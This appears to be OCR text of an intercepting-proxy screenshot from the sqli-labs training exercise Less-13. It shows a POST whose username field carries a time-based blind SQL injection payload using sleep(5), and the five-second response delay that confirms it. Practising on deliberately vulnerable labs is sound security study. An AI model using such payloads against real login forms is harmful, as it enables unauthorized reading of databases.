 Raw Params Headers Hex
POST /sqli/Less-13/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 79
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-13/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin') and if(length(database())=8,sleep(5),1)-- -&passwd=&submit=Submit
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
LOGIN ATTEMPT
FAILED
1,659 bytes | 5,008 millis